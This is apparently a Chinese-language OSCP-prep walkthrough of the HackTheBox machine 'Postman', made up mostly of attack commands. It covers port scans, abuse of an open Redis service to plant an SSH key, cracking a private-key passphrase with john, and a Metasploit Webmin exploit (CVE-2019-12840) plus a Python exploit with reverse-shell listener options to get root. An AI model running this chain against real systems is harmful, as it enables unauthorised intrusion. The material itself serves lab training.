OSCP备考_0x22_HackThBox靶机_Linux_postman





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.20.206 (扫描TCP)



nmap -sU --top-ports 100 10.129.20.206 (扫描UDP)

http://10.129.20.206/#first-section





没有可直接地用的地方那就试试看直接登入6379,

redis-cli -h 10.129.20.206

通过上面图片我们发现我们具有写入的权限

先在本地的kali上创建密钥

ssh-keygen



使用之前的私钥进行连接

ssh -i yes redis@10.129.20.206

直接拿到SHELL

手动枚举并没有什么有用的信息



所以上传linpeas进行枚举



有个密钥可以使用ssh2john进行转换 里面有具体操作过程,可以获取到一个密码computer2008

ssh2john id_rsa > hash_key

john hash_key --wordlist=/usr/share/wordlists/rockyou.txt



computer2008



search cve-2019-12840

use 0

set RHOSTS 10.10.10.160

set PASSWORD computer2008

set USERNAME Matt

set SSL True

run



提权到ROOT权限



使用10000端口上的webmin

python 50809.py -t https://10.129.20.206:10000 -c Matt:computer2008 -LS 10.10.16.31:8001 -L 10.10.16.31 -P 3333